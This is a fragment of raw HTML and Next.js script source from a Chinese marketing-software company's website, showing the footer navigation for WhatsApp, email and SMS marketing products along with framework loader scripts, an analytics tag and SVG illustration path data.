class="mt-10 md:mt-0"><h3 class="text-sm font-semibold leading-6 text-black md:h-[24px]">全球自动化营销</h3><ul role="list" class="mt-6 space-y-4"><li><a class="text-sm leading-6 sm:text-gray-600 text-black hover:text-black" href="/products/wt">Whatsapp营销</a></li><li><a class="text-sm leading-6 sm:text-gray-600 text-black hover:text-black" href="/products/wt-api">Whatsapp官方API营销</a></li><li><a class="text-sm leading-6 sm:text-gray-600 text-black hover:text-black" href="/products/mail-marketing">邮件营销和企业邮</a></li><li><a class="text-sm leading-6 sm:text-gray-600 text-black hover:text-black" href="/products/auto-marketing">自动化营销</a></li><li><a class="text-sm leading-6 sm:text-gray-600 text-black hover:text-black" href="/products/sms-marketing">SMS短信营销</a></li></ul></div></div><div class="md:grid md:grid-cols-2 md:gap-8"><div><h3 class="text-sm font-semibold leading-6 text-black">行业方案</h3><ul role="list" class="mt-6 space-y-4"><li><a class="text-sm leading-6 sm:text-gray-600 text-black hover:text-black" href="/solutions#0">美妆发饰</a></li><li><a class="text-sm leading-6 sm:text-gray-600 text-black hover:text-black" href="/solutions#1">服装首饰</a></li><li><a class="text-sm leading-6 sm:text-gray-600 text-black hover:text-black" href="/solutions#2">照明LED/汽车配件</a></li><li><a class="text-sm leading-6 sm:text-gray-600 text-black hover:text-black" href="/solutions#3">数码/电子产品</a></li><li><a class="text-sm leading-6 sm:text-gray-600 text-black hover:text-black" href="/solutions#other">其他行业</a></li></ul></div><div class="mt-10 md:mt-0"><h3 class="text-sm font-semibold leading-6 text-black">客户案例</h3><ul role="list" class="mt-6 space-y-4"><li><a class="text-sm leading-6 sm:text-gray-600 text-black hover:text-black" href="/customer-case#case">客户案例</a></li><li><a class="text-sm leading-6 sm:text-gray-600 text-black hover:text-black" href="/customer-case#evaluate">客户评价</a></li><li><a class="text-sm leading-6 sm:text-gray-600 text-black hover:text-black" href="/customer-case#interview">客户采访</a></li></ul></div></div></div></div></div><div class="border-t border-gray-300 mt-16 py-5"><div class="grid sm:grid-cols-2 grid-cols-1 gap-5 items-center mx-auto max-w-main main:px-0 "><div class="text-center sm:text-left"><p class="text-sm leading-5 text-black">© 2024 广州品推科技有限公司</p><a href="https://beian.miit.gov.cn/" target="_blank" class="text-sm leading-5 text-main ">粤ICP备17060707号</a></div><ul class="flex items-center sm:justify-end justify-center gap-8 sm:pr-20"><li><svg class="icon  w-[32px] h-[30px] cursor-pointer" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="7454" width="200" height="200" aria-describedby=":R3dlla:"><path d="M693.12 347.264c11.776 0 23.36 0.896 35.008 2.176-31.36-146.048-187.456-254.528-365.696-254.528C163.2 94.912 0 230.656 0 403.136c0 99.52 54.272 181.248 145.024 244.736L108.8 756.864l126.72-63.488c45.312 8.896 81.664 18.112 126.912 18.112 11.392 0 22.656-0.512 33.792-1.344-7.04-24.256-11.2-49.6-11.2-76.032C385.088 475.776 521.024 347.264 693.12 347.264zM498.304 249.024c27.392 0 45.376 17.984 45.376 45.248 0 27.136-17.984 45.312-45.376 45.312-27.072 0-54.336-18.176-54.336-45.312C443.968 266.944 471.168 249.024 498.304 249.024zM244.672 339.584c-27.2 0-54.592-18.176-54.592-45.312 0-27.264 27.392-45.248 54.592-45.248S289.92 266.944 289.92 294.272C289.92 321.408 271.872 339.584 244.672 339.584zM1024 629.76c0-144.896-145.024-262.976-307.904-262.976-172.48 0-308.224 118.144-308.224 262.976 0 145.28 135.808 262.976 308.224 262.976 36.096 0 72.512-9.024 108.736-18.112l99.392 54.528-27.264-90.624C969.728 783.872 1024 711.488 1024 629.76zM616.128 584.384c-17.984 0-36.224-17.92-36.224-36.224 0-18.048 18.24-36.224 36.224-36.224 27.52 0 45.376 18.176 45.376 36.224C661.504 566.464 643.648 584.384 616.128 584.384zM815.488 584.384c-17.856 0-36.032-17.92-36.032-36.224 0-18.048 18.112-36.224 36.032-36.224 27.264 0 45.376 18.176 45.376 36.224C860.864 566.464 842.752 584.384 815.488 584.384z" fill="#000" p-id="7455"></path></svg></li><li><svg class="icon w-[32px] h-[30px] cursor-pointer" viewBox="0 0 1066 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="5409" width="200" height="200" aria-describedby=":R5dlla:"><path d="M939.818667 432.426667c-76.032 0-152.021333-22.741333-213.76-68.266667v309.290667c0 154.666667-123.562667 286.549333-285.184 286.549333-161.493333 0-285.013333-127.36-285.013334-286.549333 0-159.146667 123.52-286.549333 285.013334-286.549334 14.293333 0 33.28 0 47.616 4.565334v163.754666c-14.293333-4.565333-28.586667-9.130667-47.616-9.130666-71.253333 0-123.477333 59.136-123.477334 122.837333 0 72.789333 57.002667 122.794667 123.52 122.794667 66.56 0 123.562667-59.136 123.562667-122.794667V64h156.8c0 118.272 95.018667 213.76 209.066667 213.76l9.472 154.709333" fill="#000" p-id="5410"></path></svg></li></ul></div></div></footer><script src="/_next/static/chunks/webpack-e0277278b19edaa8.js" async=""></script><div hidden id="S:0"><template id="P:1"></template></div><style id="antd">.data-ant-cssinjs-cache-path{content:"";}</style><script>(self.__next_f=self.__next_f||[]).push([0]);self.__next_f.push([2,null])</script><script>self.__next_f.push([1,"1:HL[\"/_next/static/media/e4af272ccee01ff0-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n2:HL[\"/_next/static/css/a40235fbb9e84447.css\",\"style\"]\n0:\"$L3\"\n"])</script><script>self.__next_f.push([1,"4:HL[\"/_next/static/css/34510696090760ff.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"5:I[33728,[],\"\"]\n7:I[29928,[],\"\"]\n"])</script><script>self.__next_f.push([1,"8:I[73994,[\"8904\",\"static/chunks/8904-015443d96199611b.js\",\"7970\",\"static/chunks/7970-df24bd9603d09b4e.js\",\"1718\",\"static/chunks/1718-20b892ec787873d2.js\",\"139\",\"static/chunks/139-7d366acd68854d7d.js\",\"413\",\"static/chunks/413-3ceccef70cb7727d.js\",\"8110\",\"static/chunks/8110-08b665ded0ea4b4a.js\",\"8326\",\"static/chunks/8326-8814095e941284ce.js\",\"1856\",\"static/chunks/1856-3579d8df4e6d0cad.js\",\"625\",\"static/chunks/625-4735e6da2d649388.js\",\"5166\",\"static/chunks/5166-9a8262b8127a72c6.js\",\"4458\",\"static/chunks/4458-77d6e09e7dd9799b.js\",\"4417\",\"static/chunks/4417-f86976859c53ac8e.js\",\"6782\",\"static/chunks/6782-30d6d4d092f12f24.js\",\"3612\",\"static/chunks/3612-8075a2121a589b75.js\",\"7740\",\"static/chunks/7740-8f2f42d628f33085.js\",\"3071\",\"static/chunks/3071-c43e86aab2ae68e3.js\",\"9385\",\"static/chunks/9385-ffa6328ef5653475.js\",\"2766\",\"static/chunks/2766-1093c517589c7ced.js\",\"2335\",\"static/chunks/2335-ab6fd8a48eff8d59.js\",\"860\",\"static/chunks/860-73b6a96a65150af3.js\",\"5473\",\"static/chunks/5473-debc251ad9c0ab64.js\",\"8425\",\"static/chunks/8425-c63a16f9b2657937.js\",\"1978\",\"static/chunks/1978-e0c9ed60d9bf7ca3.js\",\"1018\",\"static/chunks/1018-e73e60fbb6c8aaeb.js\",\"3185\",\"static/chunks/app/layout-882fcddf98aa6d4d.js\"],\"\"]\n"])</script><script>self.__next_f.push([1,"9:I[70364,[\"8904\",\"static/chunks/8904-015443d96199611b.js\",\"7970\",\"static/chunks/7970-df24bd9603d09b4e.js\",\"1718\",\"static/chunks/1718-20b892ec787873d2.js\",\"139\",\"static/chunks/139-7d366acd68854d7d.js\",\"413\",\"static/chunks/413-3ceccef70cb7727d.js\",\"8110\",\"static/chunks/8110-08b665ded0ea4b4a.js\",\"8326\",\"static/chunks/8326-8814095e941284ce.js\",\"1856\",\"static/chunks/1856-3579d8df4e6d0cad.js\",\"625\",\"static/chunks/625-4735e6da2d649388.js\",\"5166\",\"static/chunks/5166-9a8262b8127a72c6.js\",\"4458\",\"static/chunks/4458-77d6e09e7dd9799b.js\",\"4417\",\"static/chunks/4417-f86976859c53ac8e.js\",\"6782\",\"static/chunks/6782-30d6d4d092f12f24.js\",\"3612\",\"static/chunks/3612-8075a2121a589b75.js\",\"7740\",\"static/chunks/7740-8f2f42d628f33085.js\",\"3071\",\"static/chunks/3071-c43e86aab2ae68e3.js\",\"9385\",\"static/chunks/9385-ffa6328ef5653475.js\",\"2766\",\"static/chunks/2766-1093c517589c7ced.js\",\"2335\",\"static/chunks/2335-ab6fd8a48eff8d59.js\",\"860\",\"static/chunks/860-73b6a96a65150af3.js\",\"5473\",\"static/chunks/5473-debc251ad9c0ab64.js\",\"8425\",\"static/chunks/8425-c63a16f9b2657937.js\",\"1978\",\"static/chunks/1978-e0c9ed60d9bf7ca3.js\",\"1018\",\"static/chunks/1018-e73e60fbb6c8aaeb.js\",\"3185\",\"static/chunks/app/layout-882fcddf98aa6d4d.js\"],\"\"]\n"])</script><script>self.__next_f.push([1,"a:I[63258,[\"8904\",\"static/chunks/8904-015443d96199611b.js\",\"7970\",\"static/chunks/7970-df24bd9603d09b4e.js\",\"1718\",\"static/chunks/1718-20b892ec787873d2.js\",\"139\",\"static/chunks/139-7d366acd68854d7d.js\",\"413\",\"static/chunks/413-3ceccef70cb7727d.js\",\"8110\",\"static/chunks/8110-08b665ded0ea4b4a.js\",\"8326\",\"static/chunks/8326-8814095e941284ce.js\",\"1856\",\"static/chunks/1856-3579d8df4e6d0cad.js\",\"625\",\"static/chunks/625-4735e6da2d649388.js\",\"5166\",\"static/chunks/5166-9a8262b8127a72c6.js\",\"4458\",\"static/chunks/4458-77d6e09e7dd9799b.js\",\"4417\",\"static/chunks/4417-f86976859c53ac8e.js\",\"6782\",\"static/chunks/6782-30d6d4d092f12f24.js\",\"3612\",\"static/chunks/3612-8075a2121a589b75.js\",\"7740\",\"static/chunks/7740-8f2f42d628f33085.js\",\"3071\",\"static/chunks/3071-c43e86aab2ae68e3.js\",\"9385\",\"static/chunks/9385-ffa6328ef5653475.js\",\"2766\",\"static/chunks/2766-1093c517589c7ced.js\",\"2335\",\"static/chunks/2335-ab6fd8a48eff8d59.js\",\"860\",\"static/chunks/860-73b6a96a65150af3.js\",\"5473\",\"static/chunks/5473-debc251ad9c0ab64.js\",\"8425\",\"static/chunks/8425-c63a16f9b2657937.js\",\"1978\",\"static/chunks/1978-e0c9ed60d9bf7ca3.js\",\"1018\",\"static/chunks/1018-e73e60fbb6c8aaeb.js\",\"3185\",\"static/chunks/app/layout-882fcddf98aa6d4d.js\"],\"\"]\n"])</script><script>self.__next_f.push([1,"b:I[56954,[],\"\"]\nc:I[52006,[\"8555\",\"static/chunks/app/loading-ba851d1e919eaabe.js\"],\"\"]\nd:I[7264,[],\"\"]\n15:I[49385,[\"8904\",\"static/chunks/8904-015443d96199611b.js\",\"7970\",\"static/chunks/7970-df24bd9603d09b4e.js\",\"9385\",\"static/chunks/9385-ffa6328ef5653475.js\",\"8897\",\"static/chunks/app/tutorial/hotspot/%5Bid%5D/loading-a7d63cefeeda164c.js\"],\"\"]\ne:T40f,"])</script><script>self.__next_f.push([1,"M 515.50 222.57 L 515.79 228.18 L 516.60 233.54 L 517.91 238.67 L 519.71 243.61 L 522.01 248.37 L 524.69 252.81 L 527.77 256.95 L 531.27 260.81 L 535.11 264.31 L 539.24 267.41 L 543.67 270.10 L 548.42 272.41 L 553.35 274.24 L 558.48 275.56 L 563.83 276.38 L 569.44 276.69 L 575.05 276.40 L 580.40 275.59 L 585.54 274.29 L 590.47 272.48 L 595.24 270.18 L 599.67 267.50 L 603.81 264.41 L 607.66 260.92 L 611.17 257.07 L 614.26 252.95 L 616.96 248.51 L 619.26 243.76 L 621.09 238.82 L 622.41 233.69 L 623.23 228.34 L 623.54 222.73 L 623.25 217.12 L 622.44 211.76 L 621.14 206.62 L 619.33 201.68 L 617.03 196.92 L 614.35 192.48 L 611.27 188.34 L 607.78 184.49 L 603.93 180.98 L 599.81 177.89 L 595.38 175.19 L 590.62 172.88 L 585.69 171.06 L 580.56 169.73 L 575.21 168.91 L 569.60 168.60 L 563.99 168.89 L 558.64 169.70 L 553.51 171.01 L 548.57 172.82 L 543.81 175.11 L 539.37 177.80 L 535.23 180.88 L 531.38 184.38 L 527.88 188.22 L 524.78 192.35 L 522.08 196.78 L 519.78 201.54 L 517.95 206.47 L 516.63 211.60 L 515.81 216.96 L 515.50 222.57"])</script><script>self.__next_f.push([1,"f:T4ef,"])</script><script>self.__next_f.push([1,"M 658.27 729.91 L 624.88 729.81 L 658.15 562.91 L 577.63 452.78 L 579.25 456.59 L 583.44 466.91 L 589.21 482.12 L 592.34 490.91 L 595.59 500.58 L 598.69 510.48 L 601.59 520.63 L 604.15 530.83 L 606.22 540.66 L 607.31 547.22 L 608.06 553.33 L 608.49 559.01 L 608.55 564.72 L 608.18 569.71 L 607.42 574.06 L 604.70 585.41 L 600.45 603.11 L 595.17 625.11 L 589.34 649.35 L 583.47 673.78 L 578.05 696.35 L 573.56 715.02 L 570.50 727.72 L 569.38 732.41 L 535.74 732.41 L 555.03 563.07 L 553.63 559.57 L 549.89 550.09 L 544.46 536.21 L 538.01 519.48 L 531.23 501.47 L 524.77 483.74 L 519.30 467.85 L 517.07 460.82 L 515.50 455.37 L 513.77 447.95 L 512.57 441.23 L 511.85 435.15 L 511.35 426.26 L 511.45 419.25 L 511.96 412.91 L 512.53 408.84 L 513.29 405.10 L 611.04 405.10 L 614.04 407.95 L 621.91 415.98 L 626.95 421.47 L 632.95 428.38 L 639.02 435.82 L 645.48 444.36 L 651.72 453.36 L 657.80 463.12 L 667.56 479.30 L 675.94 492.58 L 690.58 515.19 L 696.60 524.94 L 701.25 533.32 L 703.90 538.90 L 705.96 544.24 L 707.47 549.35 L 708.47 554.57 L 708.91 560.00 L 708.78 565.66 L 707.95 572.54 L 706.27 581.56 L 704.07 591.11 L 701.21 602.11 L 698.01 613.44 L 694.37 625.57 L 686.50 650.20 L 678.36 674.25 L 670.71 695.99 L 664.30 713.68 L 659.90 725.56 L 658.27 729.91"])</script><script>self.__next_f.push([1,"10:T4cf,"])</script><script>self.__next_f.push([1,"M 646.28 353.03 L 611.02 374.14 L 606.20 343.19 L 607.27 343.22 L 609.66 343.60 L 610.98 344.05 L 612.17 344.73 L 613.08 345.70 L 613.58 347.04 L 613.61 348.02 L 613.35 349.29 L 612.68 350.93 L 608.76 358.91 L 607.38 362.26 L 606.45 365.21 L 605.88 368.17 L 605.68 371.33 L 605.83 374.65 L 606.37 378.78 L 608.46 389.09 L 609.23 393.05 L 610.17 398.44 L 610.97 403.20 L 611.31 405.25 L 513.56 405.25 L 514.13 402.39 L 514.92 399.25 L 516.45 394.20 L 518.44 388.58 L 521.45 381.22 L 525.09 373.43 L 530.05 364.03 L 532.43 359.80 L 535.50 354.35 L 538.15 349.65 L 539.28 347.65 L 507.65 349.01 L 507.89 345.62 L 508.92 336.81 L 509.85 331.16 L 511.23 324.57 L 512.99 317.85 L 515.29 310.91 L 517.12 306.36 L 519.22 302.00 L 521.59 297.84 L 524.30 293.90 L 527.31 290.42 L 530.62 287.35 L 533.77 284.96 L 536.75 283.03 L 539.58 281.49 L 542.54 280.21 L 545.64 279.18 L 548.90 278.41 L 554.02 277.65 L 560.20 277.22 L 575.11 277.03 L 582.77 277.11 L 588.30 277.31 L 593.24 277.78 L 596.92 278.49 L 600.25 279.61 L 603.29 281.18 L 606.23 283.18 L 609.73 285.98 L 612.96 288.99 L 616.19 292.58 L 619.44 296.80 L 623.92 303.51 L 628.17 310.86 L 632.09 318.42 L 635.57 325.83 L 638.74 333.11 L 641.29 339.39 L 644.97 349.23 L 646.28 353.03"])</script><script>self.__next_f.push([1,"11:T57f,"])</script><script>self.__next_f.push([1,"M 568.18 273.29 L 568.18 273.29 L 567.17 273.32 L 562.21 273.49 L 557.35 273.53 L 554.51 273.52 L 553.38 273.51 L 549.62 273.45 L 550.64 277.07 L 551.29 279.28 L 552.96 284.69 L 555.29 291.70 L 556.87 295.45 L 558.75 298.74 L 560.95 301.60 L 563.45 304.08 L 566.28 306.21 L 569.35 307.92 L 572.73 309.29 L 576.49 310.30 L 580.66 310.94 L 585.30 311.17 L 585.38 311.17 L 588.00 310.98 L 590.29 310.46 L 592.28 309.63 L 594.09 308.46 L 595.57 307.01 L 596.78 305.24 L 597.71 302.90 L 598.12 300.35 L 597.99 297.53 L 597.36 294.75 L 596.20 291.81 L 594.44 288.67 L 591.83 285.10 L 589.42 282.44 L 587.00 280.22 L 585.24 278.85 L 583.36 277.62 L 581.84 276.87 L 578.30 275.39 L 576.06 274.63 L 573.50 273.94 L 570.85 273.47 L 568.18 273.29 M 568.18 276.09 L 570.63 276.26 L 573.07 276.72 L 575.44 277.37 L 577.52 278.08 L 580.76 279.45 L 582.01 280.08 L 583.60 281.12 L 585.19 282.35 L 587.42 284.40 L 589.65 286.86 L 592.09 290.19 L 593.94 293.59 L 594.97 296.58 L 595.33 299.23 L 595.20 301.25 L 594.74 302.99 L 593.96 304.50 L 592.85 305.81 L 591.50 306.85 L 589.85 307.64 L 587.83 308.15 L 585.37 308.37 L 585.30 308.37 L 581.36 308.20 L 577.34 307.63 L 573.40 306.58 L 569.60 304.95 L 567.23 303.52 L 564.99 301.74 L 562.87 299.57 L 561.04 297.16 L 559.39 294.24 L 557.93 290.77 L 555.61 283.79 L 553.96 278.44 L 553.34 276.31 L 554.47 276.32 L 557.35 276.33 L 562.32 276.29 L 567.33 276.12 L 568.18 276.09"])</script><script>self.__next_f.push([1,"12:T50f,"])</script><script>self.__next_f.push([1,"M 582.19 249.53 L 581.04 252.00 L 580.49 254.58 L 580.43 257.21 L 580.75 259.72 L 581.37 262.10 L 582.13 264.04 L 583.04 266.40 L 584.53 270.41 L 586.02 274.27 L 586.92 276.19 L 587.02 276.50 L 586.79 276.97 L 585.90 277.79 L 584.26 278.91 L 581.76 280.37 L 575.96 283.37 L 569.99 286.21 L 565.33 288.34 L 563.44 289.17 L 561.75 268.12 L 557.97 268.25 L 554.10 268.20 L 550.27 267.89 L 546.75 267.30 L 543.48 266.31 L 540.86 264.97 L 538.65 263.21 L 536.63 261.08 L 534.81 258.55 L 532.53 254.39 L 530.64 249.74 L 529.15 244.90 L 528.02 240.07 L 527.17 235.29 L 526.61 231.05 L 526.06 224.20 L 526.03 221.04 L 537.96 207.68 L 539.85 206.85 L 544.47 204.98 L 550.21 203.06 L 553.10 202.36 L 555.48 202.04 L 557.00 202.08 L 558.02 202.39 L 558.69 202.90 L 559.98 204.79 L 561.71 207.76 L 565.57 214.84 L 570.00 222.62 L 572.38 226.37 L 574.71 229.60 L 577.20 232.40 L 579.44 234.23 L 581.05 235.03 L 582.51 235.27 L 583.91 235.02 L 583.86 233.61 L 583.96 232.23 L 584.31 230.52 L 585.00 228.88 L 586.17 227.43 L 587.19 226.72 L 588.54 226.24 L 590.35 226.03 L 592.16 226.22 L 593.58 226.65 L 594.68 227.29 L 596.02 228.62 L 596.86 230.13 L 597.33 231.74 L 597.45 233.12 L 597.20 235.21 L 596.59 236.98 L 595.62 238.49 L 593.69 240.47 L 591.30 242.23 L 586.24 245.52 L 583.96 247.38 L 582.19 249.53"])</script><script>self.__next_f.push([1,"13:T58f,"])</script><script>self.__next_f.push([1,"M 744.79 298.39 L 744.45 307.87 L 743.50 317.01 L 741.96 325.84 L 739.84 334.39 L 737.11 342.83 L 733.91 350.84 L 730.22 358.44 L 726.06 365.66 L 721.36 372.59 L 716.30 379.00 L 710.86 384.90 L 705.05 390.31 L 700.07 394.32 L 694.93 397.93 L 689.61 401.16 L 684.10 404.00 L 678.40 406.48 L 672.55 408.54 L 666.57 410.14 L 660.45 411.31 L 654.17 412.02 L 647.72 412.28 L 641.26 412.02 L 634.99 411.31 L 628.87 410.14 L 622.89 408.54 L 617.04 406.48 L 611.33 404.00 L 605.83 401.16 L 600.51 397.93 L 595.37 394.32 L 590.39 390.31 L 584.57 384.90 L 579.14 379.00 L 574.07 372.59 L 569.38 365.66 L 565.21 358.44 L 561.53 350.84 L 558.32 342.83 L 555.60 334.39 L 553.48 325.84 L 551.94 317.01 L 550.99 307.87 L 550.65 298.39 L 550.99 288.92 L 551.94 279.77 L 553.48 270.94 L 555.60 262.40 L 558.32 253.95 L 561.53 245.95 L 565.21 238.35 L 569.38 231.13 L 574.07 224.19 L 579.14 217.79 L 584.57 211.89 L 590.39 206.48 L 595.37 202.47 L 600.51 198.85 L 605.83 195.63 L 611.33 192.78 L 617.04 190.31 L 622.89 188.25 L 628.87 186.64 L 634.99 185.48 L 641.26 184.77 L 647.72 184.50 L 654.17 184.77 L 660.45 185.48 L 666.57 186.64 L 672.55 188.25 L 678.40 190.31 L 684.10 192.78 L 689.61 195.63 L 694.93 198.85 L 700.07 202.47 L 705.05 206.48 L 710.86 211.89 L 716.30 217.79 L 721.36 224.19 L 726.06 231.13 L 730.22 238.35 L 733.91 245.95 L 737.11 253.95 L 739.84 262.40 L 741.96 270.94 L 743.50 279.77 L 744.45 288.92 L 744.79 298.39"])</script><script>self.__next_f.push([1,"14:T60f,"])</script><script>self.__next_f.push([1,"M 779.60 496.74 L 780.30 497.71 L 780.70 498.73 L 780.83 499.85 L 780.68 500.96 L 780.25 501.98 L 779.53 502.94 L 778.57 503.66 L 777.55 504.08 L 776.44 504.23 L 775.33 504.11 L 774.30 503.71 L 773.33 503.01 L 773.14 504.19 L 772.70 505.20 L 772.00 506.07 L 771.11 506.75 L 770.09 507.17 L 768.90 507.34 L 767.72 507.17 L 766.69 506.75 L 765.80 506.07 L 765.10 505.20 L 764.66 504.19 L 764.47 503.01 L 763.50 503.71 L 762.47 504.11 L 761.36 504.23 L 760.25 504.08 L 759.23 503.66 L 758.27 502.94 L 757.55 501.98 L 757.12 500.96 L 756.97 499.85 L 757.10 498.73 L 757.50 497.71 L 758.20 496.74 L 757.02 496.55 L 756.01 496.10 L 755.13 495.41 L 754.45 494.51 L 754.04 493.49 L 753.87 492.30 L 754.04 491.11 L 754.45 490.09 L 755.13 489.20 L 756.01 488.50 L 757.02 488.06 L 758.20 487.87 L 757.50 486.90 L 757.10 485.87 L 756.97 484.76 L 757.12 483.65 L 757.55 482.63 L 758.27 481.67 L 759.23 480.94 L 760.25 480.52 L 761.36 480.37 L 762.47 480.50 L 763.50 480.90 L 764.47 481.59 L 764.66 480.42 L 765.10 479.41 L 765.80 478.53 L 766.69 477.85 L 767.72 477.43 L 768.90 477.27 L 770.09 477.43 L 771.11 477.85 L 772.00 478.53 L 772.70 479.41 L 773.14 480.42 L 773.33 481.59 L 774.30 480.90 L 775.33 480.50 L 776.44 480.37 L 777.55 480.52 L 778.57 480.94 L 779.53 481.67 L 780.25 482.63 L 780.68 483.65 L 780.83 484.76 L 780.70 485.87 L 780.30 486.90 L 779.60 487.87 L 780.78 488.06 L 781.79 488.50 L 782.67 489.20 L 783.35 490.09 L 783.77 491.11 L 783.93 492.30 L 783.77 493.49 L 783.35 494.51 L 782.67 495.41 L 781.79 496.11 L 780.78 496.55 L 779.60 496.74"])</script><script>self.__next_f.push([1,"3:[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/a40235fbb9e84447.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\"}]],[\"$\",\"$L5\",null,{\"buildId\":\"DakcwBRUyjCRLkDaeejAY\",\"assetPrefix\":\"\",\"initialCanonicalUrl\":\"/tutorial/hotspot/4705\",\"initialTree\":[\"\",{\"children\":[\"tutorial\",{\"children\":[\"hotspot\",{\"children\":[[\"id\",\"4705\",\"d\"],{\"children\":[\"__PAGE__\",{}]}]}]}]},\"$undefined\",\"$undefined\",true],\"initialHead\":[false,\"$L6\"],\"globalErrorComponent\":\"$7\",\"children\":[null,[\"$\",\"html\",null,{\"lang\":\"zh-cn\",\"children\":[[\"$\",\"head\",null,{\"children\":[[\"$\",\"meta\",null,{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no\"}],[\"$\",\"meta\",null,{\"name\":\"baidu-site-verification\",\"content\":\"codeva-LiBjCUuOPu\"}],[\"$\",\"$L8\",null,{\"async\":true,\"src\":\"https://www.googletagmanager.com/gtag/js?id=G-MPL1E07N0D\"}],[\"$\",\"$L8\",null,{\"type\":\"text/javascript\",\"id\":\"googletagmanager\",\"children\":\"\\n          window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-MPL1E07N0D');\\n          \"}]]}],[\"$\",\"body\",null,{\"className\":\"__className_f367f3 !overflow-x-hidden\",\"children\":[\"$\",\"$L9\",null,{\"children\":[[\"$\",\"$La\",null,{}],[\"$\",\"$Lb\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\"],\"loading\":[\"$\",\"$Lc\",null,{}],\"loadingStyles\":[],\"loadingScripts\":[],\"hasLoading\":true,\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$Ld\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[\"$\",\"div\",null,{\"className\":\"pt-20 flex justify-center items-center text-main text-5xl\",\"children\":[\"$\",\"svg\",null,{\"height\":\"770\",\"node-id\":\"1\",\"template-height\":\"770\",\"template-width\":\"1240\",\"version\":\"1.1\",\"viewBox\":\"0 0 1240 770\",\"width\":\"1240\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"xmlnsXlink\":\"http://www.w3.org/1999/xlink\",\"children\":[[\"$\",\"defs\",null,{\"node-id\":\"216\"}],[\"$\",\"g\",null,{\"node-id\":\"218\",\"children\":[\"$\",\"g\",null,{\"node-id\":\"219\",\"children\":[[\"$\",\"g\",null,{\"node-id\":\"220\",\"children\":[[\"$\",\"g\",null,{\"node-id\":\"222\",\"children\":[[\"$\",\"path\",null,{\"d\":\"M 629.54 672.50 L 901.27 672.50 L 901.27 86.58 L 629.54 86.58 Z\",\"fill\":\"#d6eeff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-1\",\"node-id\":\"9\",\"stroke\":\"none\",\"target-height\":\"585.92236\",\"target-width\":\"271.7279\",\"target-x\":\"629.54144\",\"target-y\":\"86.57914\"}],[\"$\",\"path\",null,{\"d\":\"M 661.84 672.50 L 878.02 672.50 L 878.02 112.43 L 661.84 112.43 Z\",\"fill\":\"#c3e4ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-2\",\"node-id\":\"10\",\"stroke\":\"none\",\"target-height\":\"560.07294\",\"target-width\":\"216.17639\",\"target-x\":\"661.8388\",\"target-y\":\"112.42861\"}],[\"$\",\"path\",null,{\"d\":\"M 690.26 222.14 L 849.59 222.14 L 849.59 140.86 L 690.26 140.86 Z\",\"fill\":\"#d6eeff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-3\",\"node-id\":\"11\",\"stroke\":\"none\",\"target-height\":\"81.27359\",\"target-width\":\"159.33301\",\"target-x\":\"690.26013\",\"target-y\":\"140.86351\"}],[\"$\",\"path\",null,{\"d\":\"M 690.26 647.08 L 849.59 647.08 L 849.59 565.81 L 690.26 565.81 Z\",\"fill\":\"#d6eeff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-4\",\"node-id\":\"12\",\"stroke\":\"none\",\"target-height\":\"81.27356\",\"target-width\":\"159.33301\",\"target-x\":\"690.26013\",\"target-y\":\"565.80975\"}],[\"$\",\"path\",null,{\"d\":\"M 690.26 547.02 L 755.50 547.02 L 755.50 245.57 L 690.26 245.57 Z\",\"fill\":\"#d6eeff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-5\",\"node-id\":\"13\",\"stroke\":\"none\",\"target-height\":\"301.45227\",\"target-width\":\"65.24133\",\"target-x\":\"690.25946\",\"target-y\":\"245.56914\"}],[\"$\",\"path\",null,{\"d\":\"M 784.35 547.02 L 849.59 547.02 L 849.59 245.57 L 784.35 245.57 Z\",\"fill\":\"#d6eeff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-6\",\"node-id\":\"14\",\"stroke\":\"none\",\"target-height\":\"301.45227\",\"target-width\":\"65.23993\",\"target-x\":\"784.3532\",\"target-y\":\"245.56914\"}],[\"$\",\"path\",null,{\"d\":\"M 677.20 369.44 L 706.41 369.44\",\"fill\":\"none\",\"group-id\":\"1,2,3,5\",\"id\":\"Stroke-7\",\"node-id\":\"15\",\"stroke\":\"#aad5ff\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"6.3\",\"target-height\":\"0\",\"target-width\":\"29.213501\",\"target-x\":\"677.19525\",\"target-y\":\"369.44327\"}],[\"$\",\"path\",null,{\"d\":\"M 685.45 369.44 L 685.15 371.65 L 684.32 373.61 L 683.03 375.28 L 681.36 376.57 L 679.41 377.40 L 677.20 377.70 L 674.98 377.40 L 673.03 376.57 L 671.36 375.28 L 670.07 373.61 L 669.24 371.65 L 668.94 369.44 L 669.24 367.23 L 670.07 365.28 L 671.36 363.61 L 673.03 362.32 L 674.98 361.49 L 677.20 361.19 L 679.41 361.49 L 681.36 362.32 L 683.03 363.61 L 684.32 365.28 L 685.15 367.23 L 685.45 369.44\",\"fill\":\"#aad5ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-8\",\"node-id\":\"16\",\"stroke\":\"none\",\"target-height\":\"16.509552\",\"target-width\":\"16.501343\",\"target-x\":\"668.94434\",\"target-y\":\"361.1885\"}],[\"$\",\"path\",null,{\"d\":\"M 685.45 